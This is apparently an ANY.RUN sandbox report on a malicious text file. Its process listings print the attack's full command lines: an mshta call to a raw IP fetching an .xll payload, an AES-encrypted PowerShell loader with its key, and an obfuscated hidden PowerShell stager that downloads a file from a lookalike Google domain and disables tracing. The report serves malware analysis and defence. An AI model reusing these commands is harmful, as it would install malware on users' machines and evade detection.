| File name: | blank |
| Full analysis: | https://app.any.run/tasks/998c7a13-3fca-494a-ac2f-5f225bcead00 |
| Verdict: | Malicious activity |
| Analysis date: | February 03, 2025, 15:54:57 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text |
| MD5: | D784FA8B6D98D27699781BD9A7CF19F0 |
| SHA1: | DD122581C8CD44D0227F9C305581FFCB4B6F1B46 |
| SHA256: | E16F1596201850FD4A63680B27F603CB64E67176159BE3D8ED78A4403FDB1700 |
| SSDEEP: | 3:V:V |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 2224)
- powershell.exe (PID: 6332)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6596)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2224)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 2224)
Bypass execution policy to execute commands
- powershell.exe (PID: 6332)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6332)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 6332)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6596)
- powershell.exe (PID: 2224)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6596)
Connects to the server without a host name
- mshta.exe (PID: 6596)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6596)
- powershell.exe (PID: 2224)
Executes script without checking the security policy
- powershell.exe (PID: 2224)
- powershell.exe (PID: 6332)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 2224)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 6340)
Manual execution by a user
- mshta.exe (PID: 6596)
Reads Internet Explorer settings
- mshta.exe (PID: 6596)
Checks proxy server information
- mshta.exe (PID: 6596)
- powershell.exe (PID: 6332)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2224)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2224)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 2224)
Disables trace logs
- powershell.exe (PID: 6332)
Detects Fody packer (YARA)
- powershell.exe (PID: 6332)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
136
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1536 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2224 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function Uyxdlnm($bdlAvFU){-split($bdlAvFU -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$MPnBiqq=Uyxdlnm('13B937583BE04705C2B1399E3773302884FB951D71D47A8D66839077CFE50A3E182B52830CD5678362EED5BBAECB3B68B20D55E65B9CECD9288D0CAF210158B23FFC8D9102359494DFE4127A033B3570B51A2142B1E97766CD41B038400F168A171DD5056FE1F5FB83872B69532CAD304CE2B677C68653599A799571AE34BEC512C3B7BE4A2780790D97E10329D961257BF8D0CE5F45A1353773045A4741218BAD623E0479AABF50C4BC49E2260FE441F876F224D2E29F74462646ADBD0EBEAB5D5EF542D4366C002213593002E09654A0F52A8D0FC443EA764330EF78295D7E0CF27DA74DCA539C53DC08E67016EA7E489C18A2CBEDB6012EE27E666B8057156FF0506FE43644C0447035629F11134154EF2A02B6F9CDF42F4B2BC5BDFBAC517A0DC79B70AFE7346F254A8AECCE2B1F513810897BAEB40607CE2956663E297976C04BDD33016EA9F1AA7CC4A7B6C923D4731C22C68D25042283B327E754E430F13C8D1A964C358B105045900EFCE0926ECEF2D28A7E68ED7013DE990CC35524C7928FD18BF7DF8464348A05ADA6962AE6980133D013ECDF8CC09C47CE56D5625F91F3C40FF02609CC8F0A1B573BCFD257EC8B5C0852813141DB289D0699D55A24B94B8FCA558B0524193F2776F13536AB4B612149CF90FFB6D52BF1EFFCA4C1D2C97376C4DB7DB3D7AAC60A22F9C1AA6BAA854E4E10B07AF541A80825990900AF7E667021338A53F07079DBEAB50BC0A3186386B8FE27332848008ACA5872A50114913952314D81A7961D184C058BBB263CCB6075DCC7239AE3B3675A8725DD91FF5FF06572E251CFE008E6A4041CDA28E7C46F4E6C6139256DCEC4E6DCFD48BDF604D11514EC9AEE8820BC4977BDF427C95977786285BD8B7CC3821FB7231754C5B29375B5AE858E2C6C3237175225B3DC28732FD9AC7404CB33230CB4CD15A579317A4206AA0FE0C26600C00F335225EF80A719B70C2C45FEF95DCE7EC1A46F7D20F496850EE38EB7A3818D549127DBF6A51A074C2A95E933688FDD6601A72EC5F8CEDBEA88B763039FC8B56D4FC662AAC14225C60F3C3D8FB78197BF4C914E095FE2DA1EFCBC914413C8EF5BC8D5FD0602EE47105FC395E5F1A22FE9774E32FFCF469953D8D33F24A11517D2A019380F6E88F235562217256A55B36B09694240B0539E583E7AE5518DF3068F92100D03F36770D980B5C308CCAA0A9CE8D8CB7670F7B1D6CD098AC11987489479A47B1E4A9E43501C7D4E9C562D0375ACD1280AF8EECE3CA31653FD316E7A93953CA6DF9D50BC80A565055F131AEC3CF0FD0D20071903474FA4F608142DC6F9E233D15BBCBC8F354EF647861F0684A1C9EF64C71C138D3FA17C9C15DB4D964B49D3AF1605C0D67882ACB92B74DECEF51E66460066BE3F89893A8C016680734BC5E43ECCE7EFCD2C744477E2552774308B275C782F926791D202C70C5C53B2C6B0764FA3D1709872215111043A41876E92DEF46FCDCD7020F0E92F8298969A4B12D943086932904997F863A540DF44DB1F16A81CDC8562C767462C76BB84967C2A46F49E9FAEFCD8987C99388DD51DC6C83DA210A0F436CA045B4B6E5ABBF97A7D4D6BF8E87633299C80634CD6C299C892FB22B5EB52742E88A65BD75611FC32CE951A8B68CAE03CB1A6CE8DD99BF3E48BBDA58ECDD398A66B8A4BCB970FD4ADB5CA51EB11382D43E704801FA7C76FC9B8432504F2124AAFA402A4DAB085545AB9A0C67F618B043365D065217D31A1E0A3B64E891365278880D5E19273973A1370E4C470FE920D39638778B4329FE9E011AE32C3FA0F457EFB40D514B12A6EDC2A2FC9758766DEC4E49547A6AA19CEF4D0C86F09F8D6DCF48C4A92DF9F3FD76117351079D50D208ADD59DFEC064B01A432EE005B9E7A89EEA5268F33A20917FCF93E7FA7E1C944428AEB9740A121A2B04DCBF5541B2808D70CCC6C3F3AB3266443800D3897423B7C18114444AA92527730D2E4413BCC45F125F68A06DBB5CFC2DBFF6D7C97E352BC13874A6593CD8B6381628E9248D9FCA0D41FC4F4618E987524386CCF8AD37B67430D4798749094F55F62122F1558147909BB3B7D142E1C5A803E019F292639A10038D371CCAB21891B2A4AE67A2148127B87D03284F69585EEC390E41B8A2DA4C18EA3FD119A10B0B49800C6483FAE0C50BD7E9DDA0EC3F97081373FCF816922D5860F2B33E080F9F9F0374BBF42920B5CB1CC3C18B5BAD92EDA77F2DDD5C9AB26125E0F720B217EBACB3B1151BA8CC2F8E33FD353462408DAA5980974F80A9F9BD83C79D1E1452144723DD114EA4424734E1A4FD384FC413C2682A10A3CCB9F01A5940C441B1F80DC8B97ABBD5F69F4478ACEC3E4BC2929C015FFCB52061C10E2E5E012192A4F9020506912AC5E02A683DAF5C53F7CD68B2D3E849ECFB885BC212D0E90E4A36CCB643B8ECC8C6368D26E37B86465C1B1B9CF2711221F01DAD293EA95A400B46E673CB5C9E111F06E0057F02FB2D9B99515246A8B54595B971E59164043980AA991509E13E0255595255730BE2FC088009EE625E82497589EDB7971404647FC37C3061D7174B32148D79E9ABB4345C18F805556131C593F7A0CF2011C32371F81445CA2BC7E5DE8A57F211393A63264A64B5DEA063CFE07CE85067C522E62F4E9E05CD2C33AD2D2BED419D9172D335DAA2A5EFDF46C0DF9B27CC97F32B45E3ACD7FBD84E8E0675C614DC7F2CDA243220F2C30EC6848B16AF1EB5D0DCECCBA9F7C05A9E8');$DeycV=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((Uyxdlnm('41576D6C7957426F7567584D7A714368')),[byte[]]::new(16)).TransformFinalBlock($MPnBiqq,0,$MPnBiqq.Length)); & $DeycV.Substring(0,3) $DeycV.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5964 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6332 | "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command ls 'pena*';SV F9 (&(GV E*ext -Value).(((GV E*ext -Value)|Member)[6].Name).(((GV E*ext -Value).(((GV E*ext -Value)|Member)[6].Name)|Member|Where-Object{$_.Name -like '*t*om*d'}).Name).Invoke((GV E*ext -Value).(((GV E*ext -Value)|Member)[6].Name).GetCommandName('*w-*ct',1,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)Net.WebClient);SI Variable:/os 'https://googleapis-n-cdn3s-server.willingcapablepatronage.shop/b313d4a4588bd2e7bc9ece877caba58a.xll';.( (LS Variable:\P*ome).Value[21]+$PsHome[30]+'x')((Get-Variable F9).Value.((((Get-Variable F9).Value|Member)|Where-Object{$_.Name -like '*wn*d*g'}).Name).Invoke((GV os).Value)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 6340 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\blank.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 6596 | "C:\WINDOWS\system32\mshta.exe" http://80.64.30.238/evix.xll # Microsoft Windows: Disable collecting data by browser | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 586
Read events
16 569
Write events
17
Delete events
0
Modification events
| (PID) Process: | (6596) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6596) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6596) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
3
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2224 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_j2sfmrsd.el1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6596 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\evix[1].xll | binary | |
MD5:963FE5F745EA94F8436ABFB9EA6CB042 | SHA256:650F97A3E3B4044E2B285E5E6F05FF29FC64A191E42D07302156318998DD4E83 | |||
| 2224 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_owvmpkdi.olj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6332 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ehnw21rl.tii.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6332 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5pia2cru.yhk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2224 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:880FE9B7EDD46DFE9D9393860E4968FD | SHA256:51979FC67ADFFF84B67CD7203092489434200DE8280B1CBE80A5599182162E98 | |||
| 6332 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
38
DNS requests
21
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4340 | svchost.exe | GET | 200 | 95.101.78.42:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4340 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6596 | mshta.exe | GET | 200 | 80.64.30.238:80 | http://80.64.30.238/evix.xll | unknown | — | — | unknown |
5064 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
628 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
628 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6260 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5064 | SearchApp.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
4340 | svchost.exe | 95.101.78.42:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4340 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 104.126.37.136:443 | — | Akamai International B.V. | DE | unknown |
3628 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4340 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 204.79.197.222:443 | fp.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6596 | mshta.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 8 |